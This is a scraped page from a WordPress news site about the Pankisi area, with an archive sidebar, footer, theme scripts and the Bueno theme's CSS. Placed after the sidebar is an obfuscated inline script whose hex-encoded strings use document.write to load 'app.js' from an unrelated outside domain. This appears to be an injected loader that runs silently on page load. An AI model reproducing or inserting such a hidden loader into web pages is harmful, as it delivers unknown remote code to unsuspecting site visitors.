	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/' aria-current="page">November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4
body_size: 12770
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:300italic,400,400italic,600,600italic,700,700italic&subset=latin,cyrillic);

@import url(//fonts.googleapis.com/css?family=Orbitron:900);
/*
Theme Name: Bueno
Theme URI: http://www.cherryframework.com/free-themes/bueno-free-wordpress-theme/
Author: Duena Studio
Author URI: http://profiles.wordpress.org/duena_studio
Description: Bueno is a WordPress theme designed supremely for car blogs. Daredevils crazy about automobiles, driving, speed, tuning and the like will appreciate its dark design and nice visual effects. Needless to say how many opportunities WordPress gives to developers and website owners. The flexibility of the CMS allows making changes until your website acquires its unique appearance. You can replace slider images with your own, play with colors, texts, modify backgrounds, do whatever you need to reach the perfect feel and style, rendering your ideas and personal views. The template embraces the essence of current web trends whilst maintaining functional edge. Let's make a brief overview of its major features. Blog posts are arranged in two column structure, which makes them easy for scanning and creates accurate hierarchy on the page. Search bars are placed on top and in the bottom of the web page. This way their chances to be easily found by the users are doubled and the visitors can start their search immediately without losing any precious moment. Navigation is well considered. Main menu has drop down option. The rest of navigation links are in the right sidebar. They are separated by subtitles to improve readability. Blue buttons, text and elements stand out against the black background. This technique provides clear call-to-actions and guides user's eyes through the page. Back to top arrow in the right bottom corner of the page instantaneously lifts the visitor up without any additional scrolling. Go on, this is an excellent design to use!
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-menu, editor-style, featured-images, full-width-template, post-formats, theme-options, sticky-post, translation-ready
Text Domain: bueno

Bueno WordPress theme, Copyright (C) 2013 Duena Studio
Bueno WordPress theme is licensed under the GPL.
*/
/* =Global
----------------------------------------------- */
body {
  background-image: url(images/main-bg.gif);
  background-repeat: repeat;
  background-position: center 0;
}
body,
button,
input,
select,
textarea {
  color: #ccc;
  font-size: 13px;
  line-height: 20px;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 12px;
    line-height: 20px;
  }
}
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  h1 {
    font-size: 24px;
    line-height: 28px;
  }
  h2 {
    font-size: 22px;
    line-height: 26px;
  }
  h3 {
    font-size: 18px;
    line-height: 22px;
  }
}
/* Lists */
ul {
  margin: 0;
}
#main ul {
  overflow: hidden;
  margin: 0;
}
#main ul ul {
  padding: 10px 0 0 0;
  margin: 0 0 -10px 0;
}
ul li {
  padding: 0 0 10px 16px;
  position: relative;
  list-style: none;
  margin: 0;
}
ul li:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  color: #0cafdc;
  font-size: 14px;
  line-height: 20px;
  left: 0;
  top: 0;
}
a {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress .bar {
  font-weight: bold;
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 20px;
  margin-bottom: 10px;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 10px;
}
.extra-wrap {
  overflow: hidden;
}
/* Images */
[class*='wp-image-'] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 3px solid #fff;
  outline: 1px solid #D4D4D4;
  margin-bottom: 10px;
}
/* =PAGE WRAPPER
----------------------------------------------- */
.page-wrapper {
  position: relative;
  background: url(images/main-glow.png) no-repeat center 0;
  overflow: hidden;
}
@media (max-width: 340px) {
  .page-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* =HEADER
----------------------------------------------- */
#header {
  position: relative;
  z-index: 20;
  padding: 0;
}
#header .logo {
  float: left;
  padding: 4px 0 10px 0;
  max-width: 100%;
}
#header .logo .text-logo {
  font-size: 60px;
  line-height: 60px;
  margin: 0;
  text-transform: none;
  font-weight: normal;
  font-family: 'Orbitron', sans-serif;
  overflow: visible;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -2px;
}
#header .logo .text-logo a {
  color: #ffffff;
  display: inline-block;
}
#header .logo .text-logo a:first-letter {
  color: #0cafdc;
}
#header .logo .text-logo a:hover {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .text-logo a:focus {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .text-logo a:active {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .site-description {
  padding: 0 0 0 5px;
  margin: 0;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #949292;
  font-family: Arial, Helvetica, sans-serif;
}
.header_banner {
  float: right;
  max-width: 70%;
}
.header_banner a {
  box-shadow: 0 0 0 #0cafdc;
  display: block;
}
.header_banner a:hover {
  box-shadow: 0 4px 0 0 #0cafdc;
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  #header .logo .text-logo {
    font-size: 72px;
    line-height: 72px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  #header .logo .text-logo {
    font-size: 50px;
    line-height: 50px;
  }
  #header .logo .site-description {
    letter-spacing: 0;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  #header .logo {
    float: none;
    text-align: center;
    padding: 0 0 10px 0;
  }
  .header_banner {
    float: none;
    max-width: 100%;
    text-align: center;
  }
}
#header .top_page_row {
  position: relative;
  margin: 0 0 36px 0;
}
#header .top_page_row_inner {
  position: relative;
  z-index: 2;
  color: #fff;
  padding: 8px 0 10px;
  min-height: 20px;
}
#header .top_page_row_bg_holder {
  position: absolute;
  z-index: 1;
  background: #0db2de;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
}
#header .top_page_row_border_holder {
  background: #0497d0;
  position: absolute;
  bottom: -8px;
  height: 8px;
  left: -24px;
  right: -24px;
}
#header .top_page_row_border_holder:after {
  position: absolute;
  content: "";
  right: -8px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 4px solid #0497d0;
  border-top: 4px solid #0497d0;
  border-bottom: 4px solid transparent;
  border-right: 4px solid transparent;
}
#header .top_page_row_border_holder:before {
  position: absolute;
  content: "";
  left: -8px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 4px solid #0497d0;
  border-top: 4px solid #0497d0;
  border-bottom: 4px solid transparent;
  border-left: 4px solid transparent;
}
.top_page_menu {
  padding: 0;
  margin: 0;
}
.top_page_menu:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.top_page_menu > li {
  float: left;
  position: relative;
  padding: 0 15px 0 0;
  font-size: 11px;
  text-transform: uppercase;
}
.top_page_menu > li:before {
  display: none;
}
.top_page_menu > li > a {
  color: #fff;
  display: block;
  position: relative;
}
.top_page_menu > li > a:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 50%;
  height: 1px;
  background: #fff;
  -webkit-transition: all 100ms linear;
  -moz-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear;
}
.top_page_menu > li.current-menu-item > a,
.top_page_menu > li > a:hover {
  color: #fff;
  text-decoration: none;
}
.top_page_menu > li.current-menu-item > a:before,
.top_page_menu > li > a:hover:before {
  color: #fff;
  left: 0;
  right: 0;
}
@media (max-width: 767px) {
  .top_page_menu > li > a:before {
    display: none;
  }
  .top_page_menu > li.current-menu-item > a,
  .top_page_menu > li > a:hover {
    color: #fff;
    text-decoration: underline;
  }
  .top_page_menu > li.current-menu-item > a:before,
  .top_page_menu > li > a:hover:before {
    display: none;
  }
}
.top_page_menu .sub-menu {
  display: none;
}
.header_slogan {
  text-align: right;
  font-size: 12px;
  font-style: italic;
}
/* Tablet to desktop
/* --------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  .top_page_row .top_page_row_item {
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top_page_row_inner .row {
    margin: 0;
  }
  .header_slogan {
    text-align: center;
  }
  .top_page_menu > li {
    float: none;
    display: inline-block;
    padding: 0 8px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .top_page_row .top_page_row_item {
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top_page_row_inner .row {
    margin: 0;
  }
  .header_slogan {
    text-align: center;
  }
  .top_page_menu > li {
    float: none;
    display: inline-block;
    padding: 0 8px;
  }
}
.header_middle_row {
  padding: 0 0 20px 0;
}
.header_middle_row:after {
  content: "";
  clear: both;
  width: 100%;
  display: block;
}
.header_bottom_row {
  position: relative;
  margin: 0 0 14px 0;
}
.header_bottom_row_inner {
  padding: 0;
  position: relative;
  z-index: 2;
}
.header_bottom_row_inner:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.header_bottom_row_bg_holder {
  position: absolute;
  z-index: 1;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
  background-color: #dededd;
  background-image: -moz-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#d2d2d1), to(#f1efee));
  background-image: -webkit-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: -o-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: linear-gradient(to bottom, #d2d2d1, #f1efee);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd2d2d1', endColorstr='#fff1efee', GradientType=0);
  border-top: 5px solid #f1efee;
}
.header_bottom_row_border_holder {
  background: #d6d5d5;
  position: absolute;
  bottom: -14px;
  height: 14px;
  left: -14px;
  right: -14px;
}
.header_bottom_row_border_holder:after {
  position: absolute;
  content: "";
  right: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 9px solid #d6d5d5;
  border-top: 7px solid #d6d5d5;
  border-bottom: 7px solid transparent;
  border-right: 9px solid transparent;
}
.header_bottom_row_border_holder:before {
  position: absolute;
  content: "";
  left: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 9px solid #d6d5d5;
  border-top: 7px solid #d6d5d5;
  border-bottom: 7px solid transparent;
  border-left: 9px solid transparent;
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .header_bottom_row_bg_holder {
    background: #ddd;
  }
}
/* = Slider
----------------------------------------------- */
#slider-wrapper .flexslider {
  margin: 0 0 30px 0;
}
/* = Top search
----------------------------------------------- */
#top-search {
  float: right;
  padding: 0;
  position: relative;
  z-index: 6;
  margin: 12px 0 0 0;
}
#header_search_form {
  margin: 0;
}
#header_search_form .input-search {
  vertical-align: top;
  margin: 0;
  padding: 8px 28px 9px 10px;
  height: 21px;
  background: #3d3b3a;
  color: #858382;
  border-radius: 16px;
  border: none;
  width: 0;
  position: absolute;
  right: 0;
  z-index: 1;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
  border-radius: 0;
  border-bottom: 1px solid #262626;
  opacity: 0;
}
#header_search_form .input-search::-webkit-input-placeholder {
  font-style: italic;
}
#header_search_form .input-search:focus {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #262626;
}
#header_search_form .input-search:-moz-placeholder {
  font-style: italic;
}
#header_search_form .input-search::-moz-placeholder {
  font-style: italic;
}
#header_search_form .input-search:-ms-input-placeholder {
  font-style: italic;
}
#header_search_form.opened .input-search {
  width: 200px;
  color: #fff;
  opacity: 1;
}
#header_search_form .top-search-submit,
#header_search_form .search-trigger {
  vertical-align: top;
  position: relative;
  cursor: pointer;
  z-index: 2;
  border: none;
  padding: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  color: #fff;
  font-size: 20px;
  background: #262626;
  border-bottom: 1px solid #262626;
  display: block;
  box-shadow: none;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
#header_search_form .top-search-submit .icon-search,
#header_search_form .search-trigger .icon-search {
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
}
#header_search_form .top-search-submit:hover,
#header_search_form .search-trigger:hover,
#header_search_form .top-search-submit:focus,
#header_search_form .top-search-submit:active {
  text-decoration: none !important;
  color: #0cafdc;
}
#header_search_form .search-trigger {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
#header_search_form .search-trigger:after {
  cursor: pointer;
}
/* = Main navigation
----------------------------------------------- */
.main-nav {
  margin: 0 40px 0 0;
}
.nav_hover_marker {
  background: #0497d0;
  height: 4px;
  position: absolute;
  bottom: 55px;
  left: 0;
  width: 0;
  z-index: 4;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.main-nav .navbar_inner {
  background: none;
  position: relative;
}
.sf-menu:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.main-nav .navbar_inner:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
/* Essential styles for dropdown menu */
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  line-height: 1.0;
  position: relative;
  z-index: 5;
}
.sf-menu li:before {
  display: none;
}
.navbar_inner > div > ul ul,
.navbar_inner > ul ul {
  position: absolute;
  top: -999em;
  min-width: 210px;
  left: 0;
  background: #3d3836;
  padding: 10px 0;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.3);
}
.navbar_inner > div > ul li:hover,
.navbar_inner > ul li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */

}
.navbar_inner > div > ul li,
.navbar_inner > ul li {
  position: relative;
  background: none;
  text-transform: none;
  font-weight: normal;
}
.navbar_inner > div > ul > li,
.navbar_inner > ul > li {
  float: left;
  border: none;
  margin: 0 20px 0 0;
}
.navbar_inner > div > ul > li:first-child,
.navbar_inner > ul > li:first-child {
  border-left: none;
}
.navbar_inner > div > ul a,
.navbar_inner > ul a {
  display: block;
  position: relative;
}
.navbar_inner > div > ul li:hover ul,
.navbar_inner > div > ul li.sfHover ul,
.navbar_inner > ul li:hover ul,
.navbar_inner > ul li.sfHover ul {
  left: 0;
  top: 60px;
  /* match top ul list item height */

  z-index: 99;
}
.navbar_inner > div > ul li:hover li ul,
.navbar_inner > div > ul li.sfHover li ul,
.navbar_inner > ul li:hover li ul,
.navbar_inner > ul li.sfHover li ul {
  top: -999em;
}
.navbar_inner > div > ul li li:hover ul,
.navbar_inner > div > ul li li.sfHover ul,
.navbar_inner > ul li li:hover ul,
.navbar_inner > ul li li.sfHover ul {
  left: 100.5%;
  /* match ul width */

  top: -10px;
}
.navbar_inner > div > ul li li:hover li ul,
.navbar_inner > div > ul li li.sfHover li ul,
.navbar_inner > ul li li:hover li ul,
.navbar_inner > ul li li.sfHover li ul {
  top: -999em;
}
/* Our skin for dropdown menu */
.navbar_inner > div > ul,
.navbar_inner > ul {
  margin: 0;
  padding: 0;
}
.navbar_inner > div > ul > li > a,
.navbar_inner > ul > li > a {
  color: #252322;
  font-size: 18px;
  line-height: 38px;
  height: 38px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  background: none;
  font-weight: normal;
  padding: 12px 0 10px;
  display: block;
  position: relative;
}
.navbar_inner > div > ul > li > a .hover_mask,
.navbar_inner > ul > li > a .hover_mask {
  position: absolute;
  top: 1px;
  left: 50%;
  right: 50%;
  height: 4px;
  background: #0cafdc;
  -webkit-transition: all 100ms linear;
  -moz-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear;
}
.navbar_inner > div > ul > li > a:hover,
.navbar_inner > div > ul > li.sfHover > a,
.navbar_inner > div > ul > li.current-menu-item > a,
.navbar_inner > div > ul > li.current_page_item > a,
.navbar_inner > ul > li > a:hover,
.navbar_inner > ul > li.sfHover > a,
.navbar_inner > ul > li.current-menu-item > a,
.navbar_inner > ul > li.current_page_item > a {
  color: #252322;
  outline: 0;
  text-decoration: none;
}
.navbar_inner > div > ul > li > a:hover .hover_mask,
.navbar_inner > div > ul > li.sfHover > a .hover_mask,
.navbar_inner > div > ul > li.current-menu-item > a .hover_mask,
.navbar_inner > div > ul > li.current_page_item > a .hover_mask,
.navbar_inner > ul > li > a:hover .hover_mask,
.navbar_inner > ul > li.sfHover > a .hover_mask,
.navbar_inner > ul > li.current-menu-item > a .hover_mask,
.navbar_inner > ul > li.current_page_item > a .hover_mask {
  left: 0;
  right: 0;
}
.navbar_inner > div > ul li li,
.navbar_inner > ul li li {
  margin: 0;
}
.navbar_inner > div > ul li li a,
.navbar_inner > ul li li a {
  color: #fff;
  font-size: 11px;
  line-height: 16px;
  text-decoration: none;
  padding: 7px 10px;
  text-transform: none;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  display: block;
  background: #3d3836;
}
.navbar_inner > div > ul li li > a:hover,
.navbar_inner > div > ul li li.sfHover > a,
.navbar_inner > div > ul li li > a:focus,
.navbar_inner > div > ul li li.current_page_item > a,
.navbar_inner > ul li li > a:hover,
.navbar_inner > ul li li.sfHover > a,
.navbar_inner > ul li li > a:focus,
.navbar_inner > ul li li.current-menu-item > a,
.navbar_inner > div > ul li li.current_page_parent > a {
  color: #fff;
  background: #0cafdc;
  outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
  position: absolute;
  bottom: 18px;
  right: -7px;
  display: inline-block;
  margin: 0;
  overflow: hidden;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 0 6px 6px;
  border-color: transparent transparent #0cafdc transparent;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
}
.navbar_inner > div > ul li li a .sf-sub-indicator,
.navbar_inner > ul li li a .sf-sub-indicator {
  right: 4px;
  bottom: 5px;
}
.navbar_inner > div > ul li li > a:hover > .sf-sub-indicator,
.navbar_inner > div > ul li li.sfHover > a > .sf-sub-indicator,
.navbar_inner > div > ul li li > a:focus > .sf-sub-indicator,
